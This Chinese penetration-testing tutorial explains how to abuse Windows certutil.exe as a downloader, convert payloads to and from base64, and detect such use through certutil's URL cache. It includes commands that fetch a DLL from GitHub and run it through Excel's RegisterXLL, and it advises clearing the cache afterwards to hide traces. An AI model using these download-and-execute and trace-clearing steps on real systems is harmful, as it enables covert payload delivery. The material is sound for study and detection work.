0x00 前言
最近在Casey Smith? @subTee的twitter上学到了关于certutil的一些利用技巧。本文将结合自己的一些经验,介绍certutil在渗透测试中的应用,对cmd下downloader的实现方法作补充,总结base64编码转换的常用方法。
学习地址:
https://twitter.com/subTee/status/888101536475344896
https://twitter.com/subTee/status/888071631528235010
0x01 简介
本文将要介绍以下内容:
· certutil.exe在渗透测试中的应用
· downloader常用方法
· base64编码转换常用方法
0x02 certutil简介
用于证书管理
支持xp-win10
更多操作说明见https://technet.microsoft.com/zh-cn/library/cc755341(v=ws.10).aspx
0x03 渗透测试中的应用
1、downloader
(1) 保存在当前路径,文件名称同URL
eg:
certutil.exe -urlcache -split -f https://raw.githubusercontent.com/3gstudent/test/master/version.txt
(2) 保存在当前路径,指定保存文件名称
eg:
certutil.exe -urlcache -split -f https://raw.githubusercontent.com/3gstudent/test/master/version.txt file.txt
(3) 保存在缓存目录,名称随机
缓存目录位置: %USERPROFILE%AppDataLocalLowMicrosoftCryptnetUrlCacheContent
eg:
certutil.exe -urlcache -f https://raw.githubusercontent.com/3gstudent/test/master/version.txt
(4) 支持保存二进制文件
eg:
certutil.exe -urlcache -split -f https://raw.githubusercontent.com/3gstudent/test/master/msg.dll
注:
使用downloader默认在缓存目录位置: %USERPROFILE%AppDataLocalLowMicrosoftCryptnetUrlCacheContent保存下载的文件副本
清除下载文件副本方法:
方法1:直接删除缓存目录对应文件
如下图
方法2:命令行:
certutil.exe -urlcache -split -f https://raw.githubusercontent.com/3gstudent/test/master/msg.dll delete
补充:
查看缓存项目:
certutil.exe -urlcache *
如下图
实际测试:
测试系统安装Office软件,下载执行dll对应的powershell代码如下:
| $path="c:testmsg1.dll"certutil.exe -urlcache -split -f https://raw.githubusercontent.com/3gstudent/test/master/msg.dll $path$excel = [activator]::CreateInstance([type]::GetTypeFromProgID("Excel.Application"))$excel.RegisterXLL($path) |
测试如下图
2、计算文件hash
(1) SHA1
certutil.exe -hashfile msg.dll
(2) SHA256:
certutil.exe -hashfile msg.dll SHA256
(3) MD5:
certutil.exe -hashfile msg.dll MD5
3、base64编码转换
(1) base64编码:
CertUtil -encode InFile OutFile
(2) base64解码
CertUtil -decode InFile OutFile
注:
编码后的文件会添加两处标识信息:
文件头:
-----BEGIN CERTIFICATE-----
文件尾:
-----END CERTIFICATE-----
如下图
0x04 downloader常用方法
在之前的文章《渗透技巧——通过cmd上传文件的N种方法》整理过常用的cmd下downloader方法,相比来说,利用certUtil简便快捷,但是使用后需要注意清除缓存,路径如下:
%USERPROFILE%AppDataLocalLowMicrosoftCryptnetUrlCacheContent
downloader常用方法如下:
· certUtil
· powershell
· csc
· vbs
· JScript
· hta
· bitsadmin
· wget
· debug
· ftp
· ftfp
0x05 base64编码转换常用方法
在编写脚本操作二进制文件时,常常会因为不可见字符报错,所以通常会选择先对二进制文件作base64编码再操作,最后通过解码还原出二进制文件。
所以在此整理一下常用不同开发工具对应的base64编码转换方式
1、powershell
base64编码:
| $PEBytes = [System.IO.File]::ReadAllBytes("C:windowssystem32calc.exe")$Base64Payload = [System.Convert]::ToBase64String($PEBytes)Set-Content base64.txt -Value $Base64Payload |
base64解码:
$Base64Bytes = Get-Content ("base64.txt")$PEBytes= [System.Convert]::FromBase64String($Base64Bytes)[System.IO.File]::WriteAllBytes("calc.exe",$PEBytes)
2、C SHARP(c#)
base64编码:
| using System.IO;byte[] AsBytes = File.ReadAllBytes(@"C:windowssystem32calc.exe");String AsBase64String = Convert.ToBase64String(AsBytes);StreamWriter sw = new StreamWriter(@"C:testbase64.txt");sw.Write(AsBase64String);sw.Close(); |
base64解码:
| using System.IO;String AsString = File.ReadAllText(@"C:testbase64.txt");byte[] bytes = Convert.FromBase64String(AsString); FileStream fs = new FileStream(@"C:testcalc.exe", FileMode.Create);fs.Write(bytes, 0, bytes.Length);fs.Flush();fs.Close(); |
注:
在之前的文章《渗透技巧——通过cmd上传文件的N种方法》存在两处bug
“ 解密base64文件并生成exe的方法: ”
其中的powershell代码和c#代码存在bug,修正的代码以本文为准
3、js
base64解码:
| fso1=new ActiveXObject("Scripting.FileSystemObject");f=fso1.OpenTextFile("C:testbase64.txt",1);base64string=f.ReadAll();f.Close();enc = new ActiveXObject("System.Text.ASCIIEncoding");length = enc.GetByteCount_2(base64string);ba = enc.GetBytes_4(base64string);transform = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");ba = transform.TransformFinalBlock(ba, 0, length);s=new ActiveXObject("ADODB.Stream");s.Type=1;s.Open();s.Write(ba); s.SaveToFile("C:testcalc.exe",2); |
4、certutil
base64编码:
CertUtil -encode InFile OutFile
base64解码:
CertUtil -decode InFile OutFile
注:
编码后的文件会添加两处标识信息:
文件头:
—–BEGIN CERTIFICATE—–
文件尾:
—–END CERTIFICATE—–
0x06 检测downloader
查看利用certUtil下载文件的缓存记录:
certutil.exe -urlcache *
缓存文件位置:
%USERPROFILE%AppDataLocalLowMicrosoftCryptnetUrlCacheContent
0x07 小结
本文介绍了certutil在渗透测试中的应用,详细介绍利用certutil作downloader的实现方法和检测方法,最后总结了base64编码转换的常用方法。
上文内容不用于商业目的,如涉及知识产权问题,请权利人联系博为峰小编(021-64471599-8017),我们将立即处理。